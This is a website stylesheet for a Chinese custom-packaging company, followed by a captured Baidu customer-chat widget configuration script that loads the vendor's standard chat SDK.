.cc-gjdc a:hover{text-decoration:underline;}

.kh-scq{width:100%;overflow:hidden;margin-bottom:50px;}
.kh-scq img{display:inline-block;max-width:100%;}
/* è¯¦æƒ…é¡µ end yx-xt.png  */





.sl-sfc{width:100%;overflow: hidden;background:url(../images/404.jpg) center no-repeat;height:700px;text-align:center;}
.sl-sfc a{display:inline-block;margin-top:540px;}

.zjd-kh{/* width:100%; */overflow: hidden;padding:80px 0 0 80px;background:url(../images/flag.png) left top no-repeat;margin-top:15px;}
.lx-span{display:block;color:#000000;font-size:22px;letter-spacing:2px;}
.zjd-kh p{margin-left:75px;width: 759px;font-size:18px;color:#000000;display: inline-block;letter-spacing:1px;line-height:35px;margin-top:20px;}
.font-b{font-size:22px !important;margin-top:0 !important;}
.zjd-kh a{display:inline-block;float:right;font-size:18px;color:#F07D00;text-decoration:underline;margin-right:20px;}
.zjd-kh a:hover{color:#F07D00;}


.lx-wmd{padding:0px 40px;margin-top:80px;}
.lx-wmdkz{width:100%;overflow:hidden;height:310px;background:url(../images/zxkf.png) left bottom no-repeat;}
.lx-xqerwm{width: 460px;overflow:hidden;float: right;margin-top: 50px;}
.mfz-xdh{display:block;width:100%;height:60px;line-height:60px;border-bottom:1px solid #000;color:#000;font-size:32px;text-align:center;}

.erwm-xqt{width: 100%;overflow:hidden;padding: 20px 0;border-bottom:1px solid #000;}
.erwm-xqt span{display:inline-block;float:left;}
.erwm-xqt span p{display: block;line-height: 55px;padding-left:55px;font-size:20px;color:#000;}
.wx-kz{background: url(../images/wx-kz.png)left center no-repeat;}
.yj-kz{background: url(../images/yj-kz.png)left center no-repeat;}
.erwm-xqt img{display: inline-block;float:right;width: 110px;height: 110px;}

.con-wemd{padding:0px 60px;margin-top: 50px;text-align:center;}
.con-wemd span{display:block;width:100%;overflow:hidden;margin-top:35px;text-align: left;font-size:26px;color:#F07D00}
.con-wemd img{display:block;width:100%;margin-top:10px;}

.wx-ts{display:block;width:100%;text-align:center;color:#F07D00;font-size:16px;margin:20px auto}
.ld-dt{width:100%;height:500px;margin:auto;margin-top:-48px;}
.ld-dt2{width:260px;height:325px;float: right;}

.lxql-zt2{width:100%;height:85px;text-align:center;background:url(../images/hs-hb.png) center bottom no-repeat;}
.lxql-zt2 span{display:inline-block;height:85px;line-height:85px;font-size:24px;color:#E60012;background:url(../images/hot2.png) left 20px no-repeat;padding-left:60px;}



/* è¯„è®º */


.c-pltit{height: 34px;width: 100%;line-height: 34px;border-bottom: 1px solid #ccc;}
.c-comment{position:relative;}
.mt40{padding:10px;box-sizing:border-box;}
.c-pltit p {height:52px;display: inline-block;line-height:52px;}
.c-pltit span{height:52px;display: inline-block;line-height:52px;}
.c-ul-pl li{margin: 0 30px;color: #666;padding: 20px 0 20px;border-bottom: 1px solid #f0f0f0;}
.c-reply{height: 60px;border: 1px dashed #CC0001;padding: 8px;overflow:hidden;}
.c-comment textarea{overflow:hidden;color: #333;padding: 10px;width: 100%;height: 90px;border: 1px dashed #cc0001;font-size: 15px;/* float:right; */width: 740px;}
.c-form{padding: 20px 30px 20px 30px;}
.c-comnum{position: absolute;right: 8px;bottom:8px;color: #000;z-index: 999;color: #999;}
.c-explain{font-size: 14px;margin: 4px 0 20px 70px;display: block;color: #999999;text-align: right;}
.c-btn button{border: none;letter-spacing: 2px;font-size: 20px;line-height: 30px;line-height: 30px;cursor: pointer;color: #fff;width:96px;display: inline-block;margin-left:10px;height:30px;background:#272727;}
.a-isdbt{margin:10px 0;margin-right:10px;text-decoration:underline;}
.c-btn button:hover{text-decoration:underline;}
.c-id {width: 140px;height: 30px;border: 0px;border-bottom: 1px solid #ccc;padding: 0 10px;}
#success_txt{letter-spacing: 1px;color: #333;margin-top: 5px;}
#error_txt{letter-spacing: 1px;color: #ff0000;margin-top: 5px;}
.kz-pld span{display: inline-block;margin-right:130px;color:#CC0001;}
.c-ul-pl li>p{margin:10px;}
.kz-dr{width:100%;text-decoration: underline;text-align:right;font-size:20px;color:#313131;margin:10px auto;}
.ctheme .m0-5{font-style:normal;}
.kzt-ly{margin-bottom:10px;}
.font-jcd{font-weight:bold;}
.tj-bgkz{text-align: right;padding: 0px 40px;margin: 20px auto 10px;}
.c-form label{float:left;height: 31px;font-size: 18px;color: #313131;overflow: hidden;}
.c-form input,.c-form textarea{background:none;}
#publish{color: #fff;background: #cc0001;margin-right: 15px;width: 96px;margin-left: 10px;height: 30px;line-height: 30px;}
.kzt-lj{width:100%;overflow:hidden;height:45px;line-height:45px;font-family: "MyFont";font-size:36px;color:#ffca22;background: url(../images/fwei.png) center bottom no-repeat;margin-top:10px;}
/* è¯„è®º end */
/* è¯„è®º end */


.gdkz-th{width:100%;height:30px;}
.top-fiw{margin-top:55px;}
#dituContent{width: 100%;height:100%;margin:auto;}
#dituContent2{width: 100%;height:100%;margin:auto;}
.BMap_stdMpCtrl div{display:none;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.BMap_Marker{background:url(../images/zb-kz.png)center no-repeat !important;}
.BMapLabel{left:25px !important;}
.BMap_Marker>div>img{display:none;}

/* å•†æ¡¥ */
.lina-xqd{position:fixed;right: 2px;bottom:25%;margin:auto;height: 500px;z-index: 9999;transition:.5s;}
.wz-kzsq{position:relative;height:100%;width:170px;}
.sq-kzdw{position:absolute;top: 120px;left: 14px;cursor:pointer;}

.log-sqd{position:absolute;left: 44px;border: 1px solid #e60012;width: 125px;border-radius: 8px;overflow: hidden;background:#fff;}
.lg-ycd{width:100%;overflow:hidden;text-align:center;background:#fff;text-align:center;padding:15px 0px;}
.lg-ycd img{display:inline-block;width:100px;}

.zx-xqico{width:100%;overflow:hidden;padding-bottom:5px}
.zx-xqico span{display:block;overflow:hidden;padding:10px 0px;text-align:center;background:#f5f5f5;margin-bottom:5px;}
.zx-xqico span img{display:inline-block;}
.zx-xqico span:hover{background:#e6e3e3;cursor:pointer;}
.wx-zdc{width:100%;overflow:hidden;text-align:center;background:#ebebeb;padding-top:5px;}
.wx-zdc img{display:inline-block;width:80%;}
.wx-zdc p{display:block;width:100%;font-size: 16px;color: #000000;line-height: 21px;margin: 5px 0;}
.phone-zx{padding:10px 0 20px 0;background:#fff;overflow:hidden;text-align:center;}
.phone-zx b{display:block;font-size: 19px;letter-spacing: -2px;color: #e60012;}
.phone-zx p{font-size:16px;color: #e60012;}
.intro{right:-126px;transition:.5s;}

/* å•†æ¡¥ */


.box-br{box-sizing:border-box;overflow:hidden;}

.pa-fyd{width:100%;overflow:hidden;margin: 25px auto 15px;}
.page{height: 35px;text-align: center;}
.page a,.page span{font-size:14px;display:inline-block;padding:5px 10px;margin-right:10px;border: 1px solid #e60012;color:#333232;border-radius:5px;}
.page a:hover{font-weight: bold;text-decoration:underline;color:#CC0001;}
.page .current{font-weight: bold;text-decoration:underline;border-color: transparent;color:#CC0001;}




.main-content {
	width: 100%
}

.title {
	margin: 20px 30px
}

.image-list {
	width: 100%;
	padding: 20px;
	background-color: #f2f2f2
}

.image-list .cover {
	position: relative;
	width: 160px;
	height: 230px;
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 10px;
	background-color: #fff;
	cursor: pointer
}

.image-list .cover img {
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

#pictureViewer {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.3);
	z-index: 10000
}

#pictureViewer>.content {
	background-color: #fff;
	position: absolute;
	width: 590px;
	height: 590px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

#pictureViewer .menu-bar {
	width: 100%
}

#pictureViewer .menu-bar .handel {
	width: 40px;
	height: 40px;
	float: right;
	background-repeat: no-repeat;
	background-position: 50%;
	cursor: pointer
}

#pictureViewer .menu-bar .handel:hover {
	background-color: #c70000;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}

#pictureViewer .menu-bar .handel.maximization {
	background-image: url(../images/maximization_black.png);
	background-size: 14px
}

#pictureViewer .menu-bar .handel.maximization:hover {
	background-image: url(../images/maximization_white.png)
}

#pictureViewer .menu-bar .handel.miniaturization {
	background-size: 16px;
	/* background-image: url(../images/miniaturization_black.png) */
}

#pictureViewer .menu-bar .handel.miniaturization:hover {
	background-image: url(../images/miniaturization_white.png)
}

#pictureViewer .menu-bar .handel.close-view {
	background-image: url(../images/close_black.png);
	background-size: 15px
}

#pictureViewer .menu-bar .handel.close-view:hover {
	background-image: url(../images/close_white.png)
}

#pictureViewer .handel-prev,#pictureViewer .handel-next {
	display: inline-block;
	width: 50px;
	height: 70px;
	position: relative;
	top: calc(50% - 80px);
	background-repeat: no-repeat;
	background-size: 25px;
	background-position: 50%;
	cursor: pointer;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}

#pictureViewer .handel-prev {
	background-image: url(../images/prev_blank.png)
}

#pictureViewer .handel-next {
	background-image: url(../images/next_blank.png)
}

#pictureViewer .handel-prev:hover,#pictureViewer .handel-next:hover {
	background-color: #c70000
}

#pictureViewer .handel-prev:hover {
	background-image: url(../images/prev_white.png)
}

#pictureViewer .handel-next:hover {
	background-image: url(../images/next_white.png)
}

#pictureViewer .picture-content {
	display: inline-block;
	width: 80%;
	height: calc(100% - 80px);
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0
}

#pictureViewer .picture-content .cover {
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

#pictureViewer .counter {
	position: absolute;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	color: gray;
	font-size: 13px
}

#pictureViewer .hide {
	display: none
}

#pictureViewer .left {
	float: left
}

#pictureViewer .right {
	float: right
}

#pictureViewer .clear-flex {
	clear: both
}

#pictureViewer img {
	max-width: 100%;
	max-height: 100%
}

.li-xjyd ul li:last-child{margin-left:30px;}
.text-rig{text-align:right !important;}


.new-fels2{height:76px;background:url(../images/abt-w.png) center no-repeat;}
.fels-new2{width:100%;overflow:hidden;}
.fels-new2 a{display:inline-block;float:left;width:223px;height:76px;line-height:50px;padding:0px 33px 0 63px;font-size:18px;color:#393939;font-weight:bold;}
.fels-new2 a.active{background:url(../images/abt-dq.png)center no-repeat;color:#fff;}
.new-iqhd2{width:100%;overflow:hidden;}
.new-iqhd2 .i-xwqh2{display:none;}
.new-iqhd2 .i-xwqh2.show{display:block;}


.sx-kzta{overflow:hidden;margin-bottom:30px;}
.sx-named{width:100%;overflow:hidden;font-size:14px;color:#000;line-height:25px;}
.sx-named span{display:inline-block;font-size:14px;color:#8f1212;}

.sx-condition{width:100%;overflow:hidden;border:1px solid #ebebeb;box-sizing:border-box;margin-top:5px;}
.sc-dlw{display:block;width:100%;overflow:hidden;border-bottom:1px solid #EBEBEB;}
.sc-dlw dt{display:inline-block;float:left;margin:0px 20px;width:90px;height:100%;line-height:40px;font-size:14px;color:#807e7e;}
.sc-dlw dd{display:inline-block;float:left;width:1060px;}
.sc-dlw dd div{display:inline-block;float:left;width: 176px;overflow:hidden;padding-right:10px;box-sizing:border-box;position: relative;}
.sc-dlw dd div span{display:inline-block;float:left;margin-right:5px;height:12px;margin-top:11px;width:12px;}
.sc-dlw dd div span input{display: inline-block;width:12px;height:12px;margin:0;display:none}
.sc-dlw dd div input{display: inline-block;width:12px;height:12px;margin:0;display:none}
.sc-dlw dd div p{display:inline-block;float:left;width: 135px;line-height:40px;height:40px;font-size:14px;color:#000;-webkit-box-orient: vertical;-webkit-line-clamp: 1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;}

.xz-kztw .sx-i{ display: inline-block;width: 12px;height: 12px;border:1px solid #999;box-sizing:border-box;}
.current .sx-i{background:url(../images/ggd.png) center no-repeat;border: 0;}
 
.sx-buton{display:inline-block;float:left;margin:15px;height:30px;width:80px;text-align:center;line-height:30px;color:#fff;background:#8f1212;font-size:16px;border:0;}
.clo-dq{color:#8f1212 !important;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/758/ff7562002e594fb9fff87ddd41f0ddc4/b.js?siteId=18656556
body_size: 6611
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"11年专注纸盒包装研发定制，品质保证！\n咨询热线：13922794031","autoChat":0,"btnBgColorType":1,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"现在咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":1,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/images/4f625cc6d5674c67a2d1190274e38e1a.jpg?authorization=bce-auth-v1/0a3fcab923c6474ea5dc6cb9d1fd53b9/2023-02-06T14:34:56Z/-1//870754f606e77934e73ccc64abe552efca08911eebda7500c5a5b6c7500eead3","license":"000","fontPosition":"center","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"走开一会儿，给我留言，或联系13922794031（微信同号）","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[],"items":[{"name":"content","required":0,"isShow":0},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#6696FF","iconHeight":51,"barrageIssue":["可以介绍下你们的产品么","你们是怎么收费的呢","现在有优惠活动吗"],"displayLxb":1,"skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","height":52,"customerStyle":{"backImg":"","iconWidth":44},"skinIndex":5,"iconWidth":156,"likeCrm":0,"skinName":"默认皮肤","groups":[],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","barrageIconColorType":1,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"44545575","queuing":"<p><img style=\"display: inline-block; vertical-align: middle; width: 25px; height: 25px;\" src=\"http://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/71a6b6d3231a0ca74f2c80f6c36b81b8.png\" data-face-text=\"Hi\" data-face-id=\"71a6b6d3231a0ca74f2c80f6c36b81b8\">您好！<img style=\"display: inline-block; vertical-align: middle; width: 25px; height: 25px;\" src=\"http://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/f5d3fd06ead545b5abd48e367195b1fb.png\" data-face-text=\"鲜花\" data-face-id=\"f5d3fd06ead545b5abd48e367195b1fb\"><span style=\"font-weight: bold; font-family: 黑体; font-size: 16px !important;\">定制包装盒的问题<img style=\"display: inline-block; vertical-align: middle; width: 25px; height: 25px;\" src=\"http://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/3e2ec2a092127757f89a771762d2103f.png\" data-face-text=\"胜利\" data-face-id=\"3e2ec2a092127757f89a771762d2103f\"></span>，都可以联系我<img style=\"display: inline-block; vertical-align: middle; width: 25px; height: 25px;\" src=\"http://aff-im.cdn.bcebos.com/onlineEnv/webim/resource/img/face/7f62a16f51cc29b221a87ed741cb2040.png\" data-face-text=\"微笑\" data-face-id=\"7f62a16f51cc29b221a87ed741cb2040\">，<span style=\"color: rgb(254, 1, 0); font-weight: bold; font-family: 黑体; font-size: 16px !important;\">电话13922794031</span>（微信同号）。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1762796903981,"authType":4,"prologue":"","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"ff7562002e594fb9fff87ddd41f0ddc4","userId":"44545575","route":"1","csrfToken":"44220802f0094047aff125ea4b24b557","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18656556","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();